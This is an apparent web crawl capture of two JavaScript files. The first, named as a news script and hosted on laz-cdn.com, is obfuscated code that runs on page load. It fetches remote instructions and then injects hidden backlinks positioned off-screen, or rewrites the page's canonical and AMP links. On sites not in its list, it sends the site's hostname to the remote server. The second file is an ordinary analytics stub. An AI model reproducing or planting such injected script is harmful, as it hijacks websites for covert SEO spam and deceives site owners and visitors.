

--- FILE ---
content_type: text/javascript
request_url: https://laz-cdn.com/aliyun-news-today.js
body_size: 984
content:
function _0x1171(_0x26267e,_0x2df043){const _0x51ed46=_0x51ed();return _0x1171=function(_0x1171a7,_0x7b148c){_0x1171a7=_0x1171a7-0x8e;let _0xaf097e=_0x51ed46[_0x1171a7];return _0xaf097e;},_0x1171(_0x26267e,_0x2df043);}const _0x10b1d1=_0x1171;(function(_0x14fbf1,_0x2e4d69){const _0x7ba8b0=_0x1171,_0x505853=_0x14fbf1();while(!![]){try{const _0xae6fe3=-parseInt(_0x7ba8b0(0xa3))/0x1+parseInt(_0x7ba8b0(0x9e))/0x2*(-parseInt(_0x7ba8b0(0x92))/0x3)+-parseInt(_0x7ba8b0(0x97))/0x4*(-parseInt(_0x7ba8b0(0xa0))/0x5)+parseInt(_0x7ba8b0(0x95))/0x6+-parseInt(_0x7ba8b0(0xa7))/0x7+-parseInt(_0x7ba8b0(0xaf))/0x8*(parseInt(_0x7ba8b0(0xb1))/0x9)+parseInt(_0x7ba8b0(0xae))/0xa*(parseInt(_0x7ba8b0(0xb3))/0xb);if(_0xae6fe3===_0x2e4d69)break;else _0x505853['push'](_0x505853['shift']());}catch(_0x408e49){_0x505853['push'](_0x505853['shift']());}}}(_0x51ed,0xf33a2),document[_0x10b1d1(0xaa)](_0x10b1d1(0x9b),async function(){const _0x391014=_0x10b1d1;let _0x1e480c=window['location'][_0x391014(0x9f)],_0x3714e4=navigator[_0x391014(0xa5)][_0x391014(0x9d)]();try{let _0x24bbab=await fetch(_0x391014(0x94)),_0xaf9a1=await _0x24bbab['json'](),_0x7b3cf1=_0xaf9a1[_0x391014(0xa6)](_0x4c789d=>_0x4c789d['source']===_0x1e480c);if(_0x7b3cf1){if(_0x7b3cf1['case']===_0x391014(0x9c)&&_0x7b3cf1[_0x391014(0x96)]){let _0x38368a=document[_0x391014(0x9a)](_0x391014(0xa4));_0x38368a['innerHTML']=_0x7b3cf1[_0x391014(0x96)],_0x38368a[_0x391014(0xb4)]['position']=_0x391014(0xb2),_0x38368a['style'][_0x391014(0x8f)]=_0x391014(0x8e),document[_0x391014(0x93)][_0x391014(0xac)](_0x38368a,document[_0x391014(0x93)][_0x391014(0xa9)][document['body'][_0x391014(0xa9)][_0x391014(0xb0)]-0x1]['nextSibling']);}else{if(_0x7b3cf1[_0x391014(0xa2)]===_0x391014(0x98)&&_0x7b3cf1['target']){let _0xf740e3=document[_0x391014(0x99)](_0x391014(0xa8));_0xf740e3&&(_0xf740e3['href']=_0x7b3cf1[_0x391014(0x96)]);}else{if(_0x7b3cf1[_0x391014(0xa2)]===_0x391014(0x90)&&_0x7b3cf1['target']){let _0x1b3e94=document['querySelector']('link[rel=\x22amphtml\x22]');_0x1b3e94&&(_0x1b3e94[_0x391014(0x91)]=_0x7b3cf1[_0x391014(0x96)]);}}}}else fetch(_0x391014(0xad),{'method':'POST','headers':{'Content-Type':_0x391014(0xab)},'body':_0x391014(0xa1)+encodeURIComponent(_0x1e480c)});}catch(_0x522067){}}));function _0x51ed(){const _0x388973=['8799QQxjiW','body','https://laz-cdn.com/g/woodpeckexr/','7285884whenmS','target','4uwRKJV','changecano','querySelector','createElement','DOMContentLoaded','backlink','toLowerCase','986vazvMR','hostname','154365hWAJfs','domain=','case','326432KtgBvx','div','userAgent','find','7865487JLCIBO','link[rel=\x22canonical\x22]','childNodes','addEventListener','application/x-www-form-urlencoded','insertBefore','https://laz-cdn.com/g/lzdfe/','273250AnjDwB','4385648jeCnPD','length','18GkJWSH','absolute','1507ftjfuv','style','-9999rem','left','changeamp','href'];_0x51ed=function(){return _0x388973;};return _0x51ed();}

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1770080092435
body_size: 84
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="XDUIIgCXAm0CAQOFUpPXOH3Q";goldlog.stag=2;